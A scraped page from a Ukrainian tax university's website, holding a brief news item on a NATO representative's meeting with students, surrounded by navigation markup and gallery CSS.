class="menu-link  sub-menu-link">Вчена рада </a></li></ul></li><li class="menu-column"><ul><li id="nav-menu-item-2869" class="sub-menu-item menu-item-depth-1 column-header menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="menu-link  sub-menu-link">Публічна інформація </a></li><li id="nav-menu-item-5227" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/pro-universitet/" class="menu-link  sub-menu-link">Про університет </a></li><li id="nav-menu-item-45404" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/informaczijna-vidkrytist/" class="menu-link  sub-menu-link">Інформаційна відкритість </a></li><li id="nav-menu-item-46456" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://nusta.edu.ua/normativno-pravova-baza/" class="menu-link  sub-menu-link">Нормативно-правова база </a></li><li id="nav-menu-item-15839" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/kalendarnyj-plan-grafik-zahodiv/" class="menu-link  sub-menu-link">Календарний план-графік заходів </a></li><li id="nav-menu-item-51683" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/rejtyngovi-pokaznyky-universytetu/" class="menu-link  sub-menu-link">Рейтингові показники університету </a></li><li id="nav-menu-item-50548" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/%d1%86%d0%b8%d0%b2%d1%96%d0%bb%d1%8c%d0%bd%d0%b8%d0%b9-%d0%b7%d0%b0%d1%85%d0%b8%d1%81%d1%82/" class="menu-link  sub-menu-link">Цивільний захист </a></li><li id="nav-menu-item-50481" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/reorganizaciya/" class="menu-link  sub-menu-link">Реорганізація УДФСУ </a></li><li id="nav-menu-item-58545" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/vitannya-z-nagody-100-richchya/" class="menu-link  sub-menu-link">Вітання з нагоди 100-річчя </a></li><li id="nav-menu-item-59334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/antykorupczijna-diyalnist/" class="menu-link  sub-menu-link">Антикорупційна діяльність </a></li></ul></li></ul></li><li id="nav-menu-item-49" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="#" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Освітній процес </a><ul class="dropdown-menu menu-depth-1"><li id="nav-menu-item-62485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown-submenu"><a href="#" class="menu-link  sub-menu-link">Кафедри які проходять акредетацію </a><ul class="dropdown-menu menu-depth-2"><li id="nav-menu-item-62492" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/inst-bank-kaf-finance/" class="menu-link  sub-menu-link">Кафедра публічних фінансів </a></li><li id="nav-menu-item-62487" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/inst-bank-kaf-fin-rink/" class="menu-link  sub-menu-link">Кафедра фінансових ринків </a></li><li id="nav-menu-item-62501" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/inst-econ-mitn/" class="menu-link  sub-menu-link">Кафедра митної справи </a></li><li id="nav-menu-item-62502" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/inst-obl-econteor/" class="menu-link  sub-menu-link">Кафедра економічної політики </a></li></ul></li><li id="nav-menu-item-46317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/novyny-osvitnogo-proczesu/" class="menu-link  sub-menu-link">Новини освітнього процесу </a></li><li id="nav-menu-item-11206" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/%d0%bf%d0%b5%d1%80%d0%b5%d0%bb%d1%96%d0%ba-%d0%be%d1%81%d0%b2%d1%96%d1%82%d0%bd%d1%96%d1%85-%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc/" class="menu-link  sub-menu-link">Перелік освітніх  програм </a></li><li id="nav-menu-item-46268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/katalog-vybirkovyh-dysczyplin/" class="menu-link  sub-menu-link">Каталог вибіркових дисциплін </a></li><li id="nav-menu-item-3232" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/navchalno-naukovi-centri/" class="menu-link  sub-menu-link">Центр післядипломної освіти та заочного (дистанційного навчання) </a></li><li id="nav-menu-item-10813" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/%d0%bd%d0%b0%d0%b2%d1%87%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d0%bd%d0%b0%d1%83%d0%ba%d0%be%d0%b2%d0%b8%d0%b9-%d1%86%d0%b5%d0%bd%d1%82%d1%80-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d1%96%d0%b7%d0%b0%d1%86%d1%96/" class="menu-link  sub-menu-link">Навчально-науковий центр організації освітнього процесу </a></li><li id="nav-menu-item-30488" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/viddil-zabezpechennya-yakosti-vyshhoyi-osv/" class="menu-link  sub-menu-link">Навчально-методичний центр забезпечення якості вищої освіти </a></li><li id="nav-menu-item-3239" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/naukovo-metodolog%d1%96chna-rada/" class="menu-link  sub-menu-link">Науково-методична рада </a></li><li id="nav-menu-item-7701" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/navchannya-%d1%96nozemnix-gromadyan-2/" class="menu-link  sub-menu-link">Навчання іноземних громадян </a></li><li id="nav-menu-item-10818" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/vidkryti-zanyattya/" class="menu-link  sub-menu-link">Відкриті заняття </a></li><li id="nav-menu-item-14409" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://nusta.edu.ua/дистанційне-навчання" class="menu-link  sub-menu-link">Дистанційне навчання </a></li><li id="nav-menu-item-26228" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/dualna-osvita-3/" class="menu-link  sub-menu-link">Дуальна освіта </a></li><li id="nav-menu-item-30968" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/polozhennya-yaki-reglamentuyut-organiz/" class="menu-link  sub-menu-link">Нормативне забезпечення освітнього процесу </a></li></ul></li><li id="nav-menu-item-5211" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="#" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Наука </a><ul class="dropdown-menu menu-depth-1"><li id="nav-menu-item-30411" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown-submenu"><a href="#" class="menu-link  sub-menu-link">Наукові заходи </a><ul class="dropdown-menu menu-depth-2"><li id="nav-menu-item-35324" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/%d0%bc%d0%be%d0%bb%d0%be%d0%b4%d1%96%d0%b6%d0%bd%d0%b8%d0%b9-%d0%bf%d0%be%d0%b4%d0%b0%d1%82%d0%ba%d0%be%d0%b2%d0%b8%d0%b9-%d0%ba%d0%be%d0%bd%d0%b3%d1%80%d0%b5%d1%81/" class="menu-link  sub-menu-link">Молодіжний Податковий конгрес </a></li><li id="nav-menu-item-14602" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/konferencziyi/" class="menu-link  sub-menu-link">Конференції </a></li><li id="nav-menu-item-35283" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://nusta.edu.ua/круглі-столи-семінари-2/" class="menu-link  sub-menu-link">Круглі столи, семінари </a></li><li id="nav-menu-item-26928" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/%d0%bc%d1%96%d0%b6%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b8%d0%b9-%d1%84%d0%be%d1%80%d1%83%d0%bc-%d1%80%d0%b4%d1%84%d0%ba%d0%b2%d0%ba%d0%b7%d0%b5%d0%b1%d0%ba/" class="menu-link  sub-menu-link">Міжнародний форум &#8220;Розвиток державного фінансового контролю&#8221; </a></li><li id="nav-menu-item-15018" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/%d0%b2%d1%81%d0%b5%d1%83%d0%ba%d1%80%d0%b0%d1%97%d0%bd%d1%81%d1%8c%d0%ba%d0%b8%d0%b9-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81-%d0%bd%d0%b0%d1%83%d0%ba%d0%be%d0%b2%d0%b8%d1%85-%d1%80%d0%be%d0%b1/" class="menu-link  sub-menu-link">Всеукраїнський конкурс наукових робіт </a></li><li id="nav-menu-item-30410" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/%d0%b2%d1%81%d0%b5%d1%83%d0%ba%d1%80%d0%b0%d1%97%d0%bd%d1%81%d1%8c%d0%ba%d0%b0-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d1%81%d1%8c%d0%ba%d0%b0-%d0%be%d0%bb%d1%96%d0%bc%d0%bf%d1%96%d0%b0%d0%b4%d0%b0/" class="menu-link  sub-menu-link">Всеукраїнська студентська олімпіада </a></li><li id="nav-menu-item-17500" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/%d1%8f-%d0%bc%d0%b0%d1%8e-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/" class="menu-link  sub-menu-link">Проект &#8220;Я маю право!&#8221; </a></li></ul></li><li id="nav-menu-item-39460" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/novynyogoloshennya/" class="menu-link  sub-menu-link">Новини/Оголошення </a></li><li id="nav-menu-item-3238" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/naukovo-dosl%d1%96dna-robota/" class="menu-link  sub-menu-link">Науково-дослідна робота </a></li><li id="nav-menu-item-4199" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/fisk-politika/" class="menu-link  sub-menu-link">Науково-дослідний інститут фіскальної політики </a></li><li id="nav-menu-item-3234" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/naukove-tovaristvo/" class="menu-link  sub-menu-link">Наукове товариство студентів та курсантів </a></li><li id="nav-menu-item-3244" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/aspirantura/" class="menu-link  sub-menu-link">Докторантура, аспірантура (ад’юнктура) </a></li><li id="nav-menu-item-30712" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/pidgotovka-doktoriv-filosofiyi/" class="menu-link  sub-menu-link">Підготовка докторів філософії </a></li><li id="nav-menu-item-7680" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/home-2/fahovi-vidannya/" class="menu-link  sub-menu-link">Наукові видання </a></li><li id="nav-menu-item-21046" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/naukovi-shkoly/" class="menu-link  sub-menu-link">Наукові школи </a></li><li id="nav-menu-item-3240" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/organ%d1%96zac%d1%96jno-naukovij-v%d1%96dd%d1%96l/" class="menu-link  sub-menu-link">Науково-організаційний відділ </a></li><li id="nav-menu-item-3228" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/rada-molodih-vchenih/" class="menu-link  sub-menu-link">Рада молодих вчених </a></li><li id="nav-menu-item-55924" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/speczializovani-vcheni-rady/" class="menu-link  sub-menu-link">Спеціалізовані вчені ради </a></li></ul></li><li id="nav-menu-item-5212" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="#" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Міжнародна діяльність </a><ul class="dropdown-menu menu-depth-1"><li id="nav-menu-item-3512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/viddil-mizhnarodnogo-spivrobitnictva/" class="menu-link  sub-menu-link">Відділ міжнародного співробітництва </a></li><li id="nav-menu-item-3518" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/navchannya-za-kordonom/" class="menu-link  sub-menu-link">Навчання за кордоном </a></li><li id="nav-menu-item-21253" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/%d0%bc%d1%96%d0%b6%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%96-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d1%96%d0%b7%d0%b0%d1%86%d1%96%d1%97-%d1%82%d0%b0-%d0%b0%d1%81%d0%be%d1%86%d1%96%d0%b0%d1%86%d1%96%d1%97/" class="menu-link  sub-menu-link">Міжнародні організації та асоціації </a></li><li id="nav-menu-item-3517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/partneri-universitetu/" class="menu-link  sub-menu-link">Партнери університету </a></li><li id="nav-menu-item-3516" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/mizhnarodni-granti/" class="menu-link  sub-menu-link">Міжнародні гранти </a></li><li id="nav-menu-item-3515" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/v%d1%96ziti-delegac%d1%96j/" class="menu-link  sub-menu-link">Візити делегацій </a></li><li id="nav-menu-item-3514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/anglomovn%d1%96-mag%d1%96stersk%d1%96-programi/" class="menu-link  sub-menu-link">Англомовні магістерські програми </a></li><li id="nav-menu-item-41494" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/%d0%bc%d1%96%d0%b6%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b8%d0%b9-%d0%bf%d0%be%d0%b4%d0%b0%d1%82%d0%ba%d0%be%d0%b2%d0%b8%d0%b9-%d0%ba%d0%be%d0%bd%d0%b3%d1%80%d0%b5%d1%81/" class="menu-link  sub-menu-link">Міжнародний податковий конгрес </a></li></ul></li><li id="nav-menu-item-64046" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://dpu.edu.ua" class="menu-link  main-menu-link">Податковий конгрес </a></li><li id="nav-menu-item-7" class="main-menu-item menu-item-depth-0 multi-column ri menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="#" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Інститути та факультети </a><ul class="dropdown-menu menu-depth-1"><li class="menu-column"><ul><li id="nav-menu-item-3706" class="sub-menu-item menu-item-depth-1 die_fuck_again column-header menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="menu-link  sub-menu-link">Інститути, факультети та кафедри </a></li><li id="nav-menu-item-4590" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/inst-bank/" class="menu-link  sub-menu-link">Факультет фінансів та цифрових технологій </a></li><li id="nav-menu-item-4928" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/inst-obl/" class="menu-link  sub-menu-link">Факультет податкової справи, обліку та аудиту </a></li><li id="nav-menu-item-4867" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/inst-hum-nauk/" class="menu-link  sub-menu-link">Факультет соціально-гуманітарних технологій та менеджменту </a></li><li id="nav-menu-item-5045" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/inst-prava-2/" class="menu-link  sub-menu-link">Навчально-науковий інститут права </a></li><li id="nav-menu-item-4671" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/inst-econ/" class="menu-link  sub-menu-link">Навчально-науковий інститут економічної безпеки та митної справи </a></li><li id="nav-menu-item-19828" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/laboratoriya-yurydychna-klinika/" class="menu-link  sub-menu-link">Лабораторія &#8220;Юридична клініка&#8221; </a></li><li id="nav-menu-item-28675" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://nusta.edu.ua/viyskova-kafedra-2/#!" class="menu-link  sub-menu-link">Кафедра військової підготовки </a></li></ul></li></ul></li></ul></div></div></nav></div> <script type="text/javascript">var langWhat = jQuery("#nav-menu-item-2794 a").text();
            var logoLang = ["Університет державної фіскальної служби","State tax university"];
            var logoPosition = jQuery(".uni-name h3");
            var trustLang = ["Служба доверия","Service trust"];
            var trustPosition = jQuery(".auth a");
            var upLang = ["Вверх","To top"];
			var atitlePosition = jQuery(".page-heading h1");
            var atitleLang = ["Вверх","To top"];


            if(langWhat=="Главная "){
            	logoPosition.html(logoLang[0]);
            	trustPosition.html(trustLang[0]);
            }
            else if(langWhat=="Home " ){
            	logoPosition.html(logoLang[1]);
            	trustPosition.html(trustLang[1]);

            }</script> </header><div class="page-heading"><div class="container"><div class="row"><div class="col-md-8 col-sm-8"><h1>Зустріч представника НАТО в Україні зі студентами вишів</h1></div><div class="pathway col-md-4 col-sm-4 hidden-xs text-right"><div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a class="bread" href="https://www.nusta.edu.ua/" rel="v:url" property="v:title">Головна</a> \ <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.nusta.edu.ua/category/bez-rubryky/">Без рубрики</a></span> \</div></div></div></div></div><div class="top-sidebar"><div class="container"><div class="row"></div></div></div><div id="body"><div class="container"><div class="content-pad-3x"><div class="row"><div id="content" class="col-md-9" role="main"><article class="single-post-content single-content"><div class="content-image"><img src="https://www.nusta.edu.ua/wp-content/uploads/2016/11/29572463_198432864220109_7641814554424534854_n.jpg" alt="Зустріч представника НАТО в Україні зі студентами вишів" title="Зустріч представника НАТО в Україні зі студентами вишів"></div><h2 class="single-content-title">Зустріч представника НАТО в Україні зі студентами вишів</h2><div class="single-post-content-text content-pad"><p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">27 березня відбулася зустріч представника НАТО в Україні зі студентами вишів, яка проходила у стінах Університету міжнародних відносин.&nbsp;</span><br /> <span style="font-family: 'times new roman', times, serif; font-size: 14pt;"> Агресія Російської Федерації проти України зумовлює необхідність пошуку більш ефективних гарантій незалежності, суверенітету і безпеки територіальної цілісності України. Єдиною у світі колективною організацією безпеки є НАТО. Цього року Україна і НАТО відзначатимуть 20-річницю започаткування особливого партнерства. Але чи є в Україні шанси набути повноправного члена? Ці та інші питання члени Наукового товариства курсантів ФПМ мали змогу задати Александру Вінніку &#8211; Главі представництва НАТО в Україні.</span></p><style>/*===== general options =========*/
a {
    box-shadow: none !important;
}

.view *, .album_categories *, .album_back_button *, #album_disabled_layer {
    font-family: sans-serif, Arial, Verdana, Sylfaen !important;
}

#album_disabled_layer {
    display: none;
    position: absolute;
    width: 100%;
    height: 100%;
    text-align: center;
    background-color: transparent;
    z-index: 10;
    padding-top: 20px;
    color: #fff;
}

#album_list_container {
    position: relative;
}

/* ====================== album onhover styles ==========================*/

#album_list .view {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    display: none;

}

.view .mask,
.view .content {
    width: 100%;
    height: 100%;
    position: absolute;
    overflow: hidden;
    top: 0;
    left: 0;
}

.view h2 {
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    position: relative;
    font-size: 17px;
    font-family: Raleway, serif;
    padding: 10px;
    /*background: rgba(0, 0, 0, 0.8);*/
    margin: 20px 0 0 0;

}

.album_back_button a, .view a {
    text-decoration: none !important;
}

.view p {
    font-family: Merriweather, serif;
    font-style: italic;
    font-size: 14px;
    position: relative;
    color: #fff;
    padding: 0px 20px 0px;
    text-align: center;

}

.view a.info {
    display: inline-block;
    text-decoration: none;
    font-size: 13px;
    padding: 2px 14px;
    margin-bottom: 3px;
    background: #000;
    color: #fff;
    font-family: Raleway, serif;
    text-transform: uppercase;
    box-shadow: 0 0 1px #000
}

.mask-text h2 {
    font-size: 20px !important;
}

.view a.info:hover {
    box-shadow: 0 0 5px #000
}

.view .mask-bg {
    height: 100%;
}

.view .album_social {
    color: #fff;
    position: absolute;
    bottom: 3px;
    left: 3px;
    border: 1px solid #ffffff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 3px 5px;

}

.view .album_social:active, .view .album_social:focus, .view .album_social:hover {
    color: #ffffff;
    outline: none;
}

/*1*/

.view .info {
    margin-top: 5px;
}

.view-first .mask {
    opacity: 0;
    background-color: rgba(0, 0, 0, 0.7);
    transition: all 0.4s ease-in-out;

}

.view-first h2 {
    transform: translateY(-100px);
    opacity: 0;
    font-family: Raleway, serif;
    transition: all 0.2s ease-in-out;
}

.view-first p {
    transform: translateY(100px);
    opacity: 0;
    transition: all 0.2s linear;
}

.view-first a.info {
    opacity: 0;
    transition: all 0.2s ease-in-out;
}

.view-first .mask-text * {
    color: #fff !important;
}

/* */

.view-first:hover img {
    /*transform: scale(1.1);*/
}

.view-first:hover .mask {
    opacity: 1;
}

.view-first:hover h2,
.view-first:hover p,
.view-first:hover a.info {
    opacity: 1;
    transform: translateY(0px);
}

.view-first:hover p {
    transition-delay: 0.1s;
}

.view-first:hover a.info {
    transition-delay: 0.2s;
}

/*2*/
.view-second img {
    -webkit-filter: grayscale(0) blur(0);
    filter: grayscale(0) blur(0);
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}

.view-second .mask {
    background-color: rgba(226, 200, 127, 0.2);
    transition: all 0.5s linear;
    opacity: 0;
}

.view-second h2 {
    background: transparent;
    margin: 20px 10px 0px 10px;
    transform: scale(0);
    color: #333;
    transition: all 0.5s linear;
    opacity: 0;
}

.view-second p {
    opacity: 0;
    transform: scale(0);
    transition: all 0.5s linear;
}

.view-second a.info {
    opacity: 0;
    transform: scale(0);
    transition: all 0.5s linear;
}

.view-second:hover img {
    -webkit-filter: grayscale(100%) blur(3px);
    filter: grayscale(100%) blur(3px);
}

.view-second:hover .mask {
    opacity: 1;
}

.view-second .mask-text * {
    color: #333 !important;
}

.view-second:hover h2,
.view-second:hover p,
.view-second:hover a.info {
    transform: scale(1);
    opacity: 1;
}

.view-second img {
    -webkit-filter: grayscale(0) blur(0);
    filter: grayscale(0) blur(0);
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}

.view-second:hover img {
    -webkit-filter: grayscale(100%) blur(3px);
    filter: grayscale(100%) blur(3px);
}

/*3*/

.view-third img {
    transform: scaleY(1);
    transition: all .7s ease-in-out;
}

.view-third a.info {
    opacity: 0;
    transform: scale(0);
    transition: all 0.5s linear;
}

.view-third:hover img {
    -webkit-transform: scale(10);
    transform: scale(10);
    opacity: 0;
}

.view-third:hover .mask {
    opacity: 1;
}

.view-third:hover h2,
.view-third:hover p,
.view-third:hover a.info {
    transform: scale(1);
    opacity: 1;
}

.view-third .mask-text * {
    color: #333 !important;
}

/* ==== view 4 ===*/

.view-forth-wrapper {
    overflow: hidden;
    position: relative !important;
    height: 100%;
    /* cursor: pointer;*/
}

.view-forth img {
    max-width: 100%;
    position: relative;
    top: 0;
    -webkit-transition: all 600ms cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 600ms cubic-bezier(0.645, 0.045, 0.355, 1);
}

.view-forth .mask {
    position: absolute;
    width: 100%;
    /*    height: 70px;*/
    /*    bottom: -70px;*/
    height: 50%;
    bottom: -50%;
    -webkit-transition: all 300ms cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 300ms cubic-bezier(0.645, 0.045, 0.355, 1);
    top: inherit;
}

.view-forth:hover .mask {
    bottom: 0;
}

.view-forth:hover img {
    top: -30px;
}

.view-forth .mask-text * {
    color: #fff !important;
}

.view-forth .mask-text h2 {
    margin-top: 0px !important;
}

/*==  view 5 ==*/

.view-fifth .view-fifth-wrapper,
.view-fifth .view-fifth-wrapper img {
    display: block;
    position: relative;
}

.view-fifth .view-fifth-wrapper {
    overflow: hidden;
    height: 100%;
}

.view-fifth .view-fifth-wrapper .mask {
    display: none;
    position: absolute;
    background: #333;
    background: rgba(75, 75, 75, 0.7);
    width: 100%;
    height: 100%;
}

.view-fifth .mask-text * {
    color: #fff !important;
}

/* ====================== album category styles ==========================*/

#filters {
    margin: 1% 0;
    padding: 0;
    list-style: none;
    list-style-type: none !important;

}

#filters li {
    float: left;
    list-style-type: none !important;
}

#filters li:first-child span {
    margin-left: 0px;
}

#filters li span {
    display: block;
    text-decoration: none;
    cursor: pointer;
}

.album_categories {
    list-style-type: none;
    margin: 0;
    padding: 0;
    overflow: hidden;
    padding-top: 5px;
}

/*=========  sharing buttons  ============*/

.album_socials {
    position: relative;
    top: 3px;
    width: 100px;
    height: 28px;
    margin: 0 auto;
}

.album_socials .rwd-share-buttons {
    top: 0px !important;
    width: 100% !important;
    margin: 0px !important;
}

.album_socials a {
    text-decoration: underline !important;
}

.gallery_images, .album_image_place {
    margin-top: 15px;
    margin-top: 15px;
}

#rwd-share-facebook:hover {
    background-position: 0 -31px !important;
}

#rwd-share-twitter:hover {
    background-position: -31px 32px !important;
}

#rwd-share-googleplus:hover {
    background-position: -66px -31px !important;
}

.rwd-share-buttons li, .rwd-share-buttons li a {
    width: 26px !important;
    border: 0px !important;
}

.rwd-share-buttons {
    top: 0 !important;
}

.img_link_btn {
    position: absolute;
    z-index: 99999;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    padding: 8px;
}

.rwd-title {
    padding: 10px 0px !important;
}

@media only screen and (max-width: 475px) {
    .rwd-share-buttons {
        top: -25px !important;
    }

    .rwd-title-text {
        line-height: 15px;
    }
}

/*=========  hover style ===========*/

#hover {
    color: rgba(188, 175, 204, 0.9);
}

h2#testimonials {
    color: #fffae3;
}

div#all {
    width: 100%;
    height: 100%;
}

.view img {
    height: auto;
}

.view {
    color: #fff;
    margin: 0 10px 10px 0;
    overflow: hidden;
    position: relative;
    text-align: center;
    float: left;
    cursor: default;
    border: 1px solid #ccc;
}

.view-wrapper {
    height: 100%;
}

.view img {
    display: block;
    position: relative;
    transition: all 0.2s linear;
    height: 100%;
    width: auto;
    max-width: 100%;
    margin: 0 auto;
}

.mask-text h2 {
    font-size: 18px !important;
    margin-top: 20px !important;
    font-weight: normal !important;
}

/* view 1 */

.view-first .text-category, .view-first .mask-text h2, .view-first .mask-text p {
    color: #fff;
}

/*  view 2 */
.view-second .text-category, .view-second .mask-text h2, .view-second p {
    color: #333;
}

.view-second .mask-text h2 {
    border-bottom: 1px solid #333;
}

/* view 3*/
.view-third .mask {
    background-color: #ccc;
    transition: all 0.5s linear;
    opacity: 0;
    color: #333;
}

.view-third h2 {
    border-bottom: 1px solid #333;
    background: transparent;
    margin: 20px 10px 0px 10px;
    transform: scale(0);
    color: #333;
    transition: all 0.5s linear;
    opacity: 0;
}

.view-third p {
    color: #333;
    opacity: 0;
    transform: scale(0);
    transition: all 0.5s linear;
}

